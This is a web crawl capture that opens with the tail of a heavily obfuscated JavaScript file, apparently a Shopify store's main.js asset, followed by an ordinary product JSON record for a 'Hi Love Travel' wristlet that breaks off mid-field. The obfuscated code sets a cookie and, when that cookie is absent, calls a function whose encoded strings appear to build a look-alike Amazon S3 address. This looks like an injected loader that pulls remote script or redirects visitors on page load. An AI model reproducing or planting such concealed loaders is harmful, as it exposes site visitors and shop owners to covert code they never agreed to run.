this.fSzVJR(K)},o.prototype.fSzVJR=function(V){return~V?this.qIsHWZ(this.clqkOb):V},o.prototype.qIsHWZ=function(V){for(var K=-9*-563+7193+2*-6130,u=this.PYuepY.length;K<u;K++)this.PYuepY.push(Math.round(Math.random())),u=this.PYuepY.length;return V(this.PYuepY[699*-7+7840+-421*7])},new o(U).gkSVDL(),O2=U.IojBhw(O2),c[w]=O2}return O2},U(c,t)}function setCookie(t,s2,T2){var I2={};I2.VxNFX=function(w,Z){return w+Z},I2[cV(292,312,325,352)]=function(w,Z){return w*Z},I2[cV(268,341,305,290)]=function(w,Z){return w*Z};function cK(c,t2,s3,T3){return W(T3,t2-456,c- -535,T3-472)}I2[cV(338,321,349,318)]=function(w,Z){return w*Z},I2[cK(558,615,537,572)]=cV(354,367,388,347),I2[cV(352,355,401,457)]=function(w,Z){return w+Z},I2.hHjRX=function(w,Z){return w+Z};function cV(c,t2,s3,T3){return F(c,s3- -336,s3-347,T3-260)}I2.mtygM=function(w,Z){return w+Z},I2[cV(318,337,309,358)]=cK(467,427,425,533);var O2=I2,J=new Date;J[cK(484,426,547,421)](O2[cK(522,506,573,575)](J[cK(533,567,559,571)](),O2[cV(328,274,325,349)](O2[cK(459,473,507,426)](O2[cV(322,312,349,355)](O2[cV(346,246,305,348)](T2,2419+-4*-489+-4351),1*-2143+-7*301+-4310*-1),-1*8166+4909*-1+355*37),8647*1+-9501+-6*-309)));var g=O2[cV(407,338,368,385)](O2[cV(402,388,404,403)],J[cV(461,376,400,444)+"g"]());document[cK(514,557,502,493)]=O2[cK(522,552,497,565)](O2[cK(555,511,494,619)](O2[cK(581,605,623,646)](O2.VxNFX(O2.mtygM(t,"="),s2),"; "),g),O2[cV(266,282,309,273)])}function Y(){var cu=["x19WCM90B19F","C3rYAw5NAwz5","CKT6yLC","zgf0yq","vfDnCxi","zxjYB3i","C29Tzq","uxnowha","Dfrpthi","nZa2mduYrNPtqKj3","zM1eyuS","zuT2A2C","kcGOlISPkYKRkq","C2fnqui","yMLUza","o3bHDgG9lW","DhjHy2u","ywr3yxjK","z3zjzwm","CM4GDgHPCYiPka","DgHLBG","BgvUz3rO","AhjM","t0TvtvK","AgLHu2K","ELvWrvm","x2XVz29FywX0pq","AhrjAvO","vMfiwu0","y2f0y2G","mtC4mZqWmhr6rNHqvG","Bg1vs3G","C2v0vgLTzq","rxjYB3i6","C3bSAxq","DePlBu4","whHOB0K","vuG1tvrFoeThnG","swvrBfG","y25itgG","mtyXmZqYuKPNrKfp","DgfIBgu","rMLYtem","D2rNAgS","zhvhsxO","ANfty2O","mZC1nJbmrMnlEfK","rMnmrM0","m05zugrvqq","zhjM","mJvSyvbSEva","uLHVu0W","Ahr0Chm6lY9ZmW","y3rVCIGICMv0Dq","mtyWoda0n0nOtg9vDq","uM5uyKO","v3nqv3C","zgvTBW","ALjxA1y","BMn0Aw9UkcKG","Dg9mB3DLCKnHCW","DeXHDKK","y29VA2LL","Cu9JENm","sw1hu0i","mJmXmJKZwvH6zhzo","zLzPwNG","Benrze0","ELHhz04","zJvHmJmWntbL","vNHorLG","q0DirfC","BuvPBwq","lNnKAY1HBwf6BW","BKzMs0G","vgDHDw0","wwfAzgK","ANrowg4","mhWXFdr8mNWZ","Axr2uMK","Aw5MBW","z2v0vgLTzq","sLjPCgS","ChjLDMLLDW","BMf3CY5JB20VyG","wxHIzgW","y29UC3rYDwn0BW","CvvVAu0","zxjSBwG","AhjLzG","zxHWAxjLCZ0","yxbWBhK","E30Uy29UC3rYDq","Ag1VEgG","ue9tva","ChjVDg90ExbL","ChHXBLm","tunUq28","mZbJthvSz0m","Aw5KzxHpzG","B1zrq0q","zer6vvK","Dg9vventDhjPBG","DMz0CM0","ywr0zxn0","rM5sDwO","wfrdzhG","C3rHz2LUzW","r1jMtKO","qurPt1u","BMf3CY5JB20VDa","y29UC29Szq","uxnZDKC","t0nLD3i","mtG0ntyZme9zqxv6BW","Cgv5tvC","x2XVz29FywX0","Dg9tDhjPBMC","nxWWFdf8mNW0Fa","C2vHCMnO","te9gDg4","re1dvLu","vMTbyKK","rgvWuLK","B1D6ruG","Bg9JyxrPB24","CMv0DxjUicHMDq","Bg9N","D2fYBG","AeHQuLG","v2jltMi","quDOrhq"];return Y=function(){return cu},Y()}document[F(749,696,706,710)][F(783,733,743,776)](W(960,1064,1024,1005)+"H=")===-(-7766+-2589*-3)&&sn();
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/main.js.map?v=TW9uIEphbiAxOSAyMDI2IDEwOjI4OjI1IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://tarynphilip.com/products/hi-love-travel-crimson-red-with-silver-heart-wristlet.js
body_size: 2081
content:
{"id":7934011834609,"title":"Hi Love Travel Wristlet - More Colors Available","handle":"hi-love-travel-crimson-red-with-silver-heart-wristlet","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\"\u003eFunctional,\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\"\u003elightweight, and versatile fashion\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\"\u003eProtect your items from unwanted moisture and spills with our water-resistant packs, made from a unique material that is super soft to the touch\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\"\u003ePopular uses: makeup + mask + phone + chargers + pencil case + stylish wallet + sunglasses + passport + baby supplies and more\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\"\u003e\n\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\"\u003eMeasurements:\u003cspan\u003e \u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\"\u003e8.5\" x 5\" \u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\"\u003eST\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-04-19T19:25:06-07:00","created_at":"2023-04-19T19:10:34-07:00","vendor":"Hi Love Travel","type":"","tags":["Hi Love Travel","small bag","small bags","wrislet"],"price":4400,"price_min":4400,"price_max":4400,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43865218416881,"title":"Crimson Red with Silver Heart","option1":"Crimson Red with Silver Heart","option2":null,"option3":null,"sku":"191116WRF22","requires_shipping":true,"taxable":true,"featured_image":{"id":42392326242545,"product_id":7934011834609,"position":7,"created_at":"2024-10-29T18:52:53-07:00","updated_at":"2025-09-16T10:16:16-07:00","alt":null,"width":1512,"height":1512,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976","variant_ids":[43865218416881]},"available":false,"name":"Hi Love Travel Wristlet - More Colors Available - Crimson Red with Silver Heart","public_title":"Crimson Red with Silver Heart","options":["Crimson Red with Silver Heart"],"price":4400,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"78843889","featured_media":{"alt":null,"id":34883588391153,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1512,"width":1512,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43865218449649,"title":"Pink Camo","option1":"Pink Camo","option2":null,"option3":null,"sku":"191116WRF23","requires_shipping":true,"taxable":true,"featured_image":{"id":42392326209777,"product_id":7934011834609,"position":6,"created_at":"2024-10-29T18:52:53-07:00","updated_at":"2025-09-16T10:16:19-07:00","alt":null,"width":1512,"height":1512,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979","variant_ids":[43865218449649]},"available":false,"name":"Hi Love Travel Wristlet - More Colors Available - Pink Camo","public_title":"Pink Camo","options":["Pink Camo"],"price":4400,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"18449649","featured_media":{"alt":null,"id":34883588292849,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1512,"width":1512,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43865218515185,"title":"Beige Heart Moon Star","option1":"Beige Heart Moon Star","option2":null,"option3":null,"sku":"191116WRF25","requires_shipping":true,"taxable":true,"featured_image":{"id":42392332796145,"product_id":7934011834609,"position":9,"created_at":"2024-10-29T18:55:38-07:00","updated_at":"2025-09-16T10:16:07-07:00","alt":null,"width":1600,"height":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967","variant_ids":[43865218515185]},"available":false,"name":"Hi Love Travel Wristlet - More Colors Available - Beige Heart Moon Star","public_title":"Beige Heart Moon Star","options":["Beige Heart Moon Star"],"price":4400,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"18515185","featured_media":{"alt":null,"id":34883594027249,"position":9,"preview_image":{"aspect_ratio":0.8,"height":2000,"width":1600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45640450801905,"title":"Olive Green Camo","option1":"Olive Green Camo","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42392390697201,"product_id":7934011834609,"position":11,"created_at":"2024-10-29T19:10:04-07:00","updated_at":"2025-09-16T10:16:01-07:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961","variant_ids":[45640450801905]},"available":true,"name":"Hi Love Travel Wristlet - More Colors Available - Olive Green Camo","public_title":"Olive Green Camo","options":["Olive Green Camo"],"price":4400,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"50801905","featured_media":{"alt":null,"id":34883631350001,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45640450834673,"title":"White - LOVE","option1":"White - LOVE","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42392326111473,"product_id":7934011834609,"position":3,"created_at":"2024-10-29T18:52:53-07:00","updated_at":"2025-09-16T10:18:06-07:00","alt":null,"width":1512,"height":1512,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086","variant_ids":[45640450834673]},"available":true,"name":"Hi Love Travel Wristlet - More Colors Available - White - LOVE","public_title":"White - LOVE","options":["White - LOVE"],"price":4400,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"50834673","featured_media":{"alt":null,"id":34883588358385,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1512,"width":1512,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45640450867441,"title":"Silver with Stripes","option1":"Silver with Stripes","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42392356946161,"product_id":7934011834609,"position":10,"created_at":"2024-10-29T19:03:34-07:00","updated_at":"2025-09-16T10:16:05-07:00","alt":null,"width":1512,"height":1512,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965","variant_ids":[45640450867441]},"available":true,"name":"Hi Love Travel Wristlet - More Colors Available - Silver with Stripes","public_title":"Silver with Stripes","options":["Silver with Stripes"],"price":4400,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"50867441","featured_media":{"alt":null,"id":34883610083569,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1512,"width":1512,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45640450900209,"title":"Busy Bees","option1":"Busy Bees","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42392326144241,"product_id":7934011834609,"position":4,"created_at":"2024-10-29T18:52:53-07:00","updated_at":"2025-09-16T10:18:03-07:00","alt":null,"width":1512,"height":1512,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083","variant_ids":[45640450900209]},"available":true,"name":"Hi Love Travel Wristlet - More Colors Available - Busy Bees","public_title":"Busy Bees","options":["Busy Bees"],"price":4400,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"50900209","featured_media":{"alt":null,"id":34883588325617,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1512,"width":1512,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45640450932977,"title":"Leopard - Golden Cabernet Black","option1":"Leopard - Golden Cabernet Black","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42392394268913,"product_id":7934011834609,"position":12,"created_at":"2024-10-29T19:10:37-07:00","updated_at":"2025-09-16T10:14:20-07:00","alt":null,"width":672,"height":478,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860","variant_ids":[45640450932977]},"available":true,"name":"Hi Love Travel Wristlet - More Colors Available - Leopard - Golden Cabernet Black","public_title":"Leopard - Golden Cabernet Black","options":["Leopard - Golden Cabernet Black"],"price":4400,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"50932977","featured_media":{"alt":null,"id":34883632890097,"position":12,"preview_image":{"aspect_ratio":1.406,"height":478,"width":672,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45640459059441,"title":"Plaid with White Heart","option1":"Plaid with White Heart","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42392326177009,"product_id":7934011834609,"position":5,"created_at":"2024-10-29T18:52:53-07:00","updated_at":"2025-09-16T10:18:01-07:00","alt":null,"width":1512,"height":1512,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081","variant_ids":[45640459059441]},"available":true,"name":"Hi Love Travel Wristlet - More Colors Available - Plaid with White Heart","public_title":"Plaid with White Heart","options":["Plaid with White Heart"],"price":4400,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"59059441","featured_media":{"alt":null,"id":34883588456689,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1512,"width":1512,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45640465678577,"title":"Cabernet with Silver Heart","option1":"Cabernet with Silver Heart","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42392326275313,"product_id":7934011834609,"position":2,"created_at":"2024-10-29T18:52:53-07:00","updated_at":"2025-09-16T10:16:14-07:00","alt":"hi love travel wristlet more colors available","width":1512,"height":1512,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974","variant_ids":[45640465678577]},"available":true,"name":"Hi Love Travel Wristlet - More Colors Available - Cabernet with Silver Heart","public_title":"Cabernet with Silver Heart","options":["Cabernet with Silver Heart"],"price":4400,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"65678577","featured_media":{"alt":"hi love travel wristlet more colors available","id":34883588423921,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1512,"width":1512,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45640465711345,"title":"Cabernet with Silver Star","option1":"Cabernet with Silver Star","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42392326308081,"product_id":7934011834609,"position":8,"created_at":"2024-10-29T18:52:53-07:00","updated_at":"2025-09-16T10:16:10-07:00","alt":null,"width":2500,"height":2500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970","variant_ids":[45640465711345]},"available":false,"name":"Hi Love Travel Wristlet - More Colors Available - Cabernet with Silver Star","public_title":"Cabernet with Silver Star","options":["Cabernet with Silver Star"],"price":4400,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"65711345","featured_media":{"alt":null,"id":34883588489457,"position":8,"preview_image":{"aspect_ratio":1.0,"height":2500,"width":2500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45647684141297,"title":"Dancing Skiers","option1":"Dancing Skiers","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42407215628529,"product_id":7934011834609,"position":13,"created_at":"2024-11-02T20:20:12-07:00","updated_at":"2025-09-16T09:54:14-07:00","alt":null,"width":1512,"height":1512,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654","variant_ids":[45647684141297]},"available":true,"name":"Hi Love Travel Wristlet - More Colors Available - Dancing Skiers","public_title":"Dancing Skiers","options":["Dancing Skiers"],"price":4400,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"84141297","featured_media":{"alt":null,"id":34894110195953,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1512,"width":1512,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856","\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974","\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086","\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083","\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081","\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979","\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976","\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970","\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967","\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965","\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961","\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860","\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856","options":[{"name":"Color","position":1,"values":["Crimson Red with Silver Heart","Pink Camo","Beige Heart Moon Star","Olive Green Camo","White - LOVE","Silver with Stripes","Busy Bees","Leopard - Golden Cabernet Black","Plaid with White Heart","Cabernet with Silver Heart","Cabernet with Silver Star","Dancing Skiers"]}],"url":"\/products\/hi-love-travel-crimson-red-with-silver-heart-wristlet","media":[{"alt":null,"id":34883641934065,"position":1,"preview_image":{"aspect_ratio":0.75,"height":2016,"width":1512,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856"},"aspect_ratio":0.75,"height":2016,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856","width":1512},{"alt":"hi love travel wristlet more colors available","id":34883588423921,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1512,"width":1512,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974"},"aspect_ratio":1.0,"height":1512,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974","width":1512},{"alt":null,"id":34883588358385,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1512,"width":1512,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086"},"aspect_ratio":1.0,"height":1512,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086","width":1512},{"alt":null,"id":34883588325617,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1512,"width":1512,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083"},"aspect_ratio":1.0,"height":1512,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083","width":1512},{"alt":null,"id":34883588456689,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1512,"width":1512,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081"},"aspect_ratio":1.0,"height":1512,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081","width":1512},{"alt":null,"id":34883588292849,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1512,"width":1512,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979"},"aspect_ratio":1.0,"height":1512,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979","width":1512},{"alt":null,"id":34883588391153,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1512,"width":1512,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976"},"aspect_ratio":1.0,"height":1512,"media_type":"image","s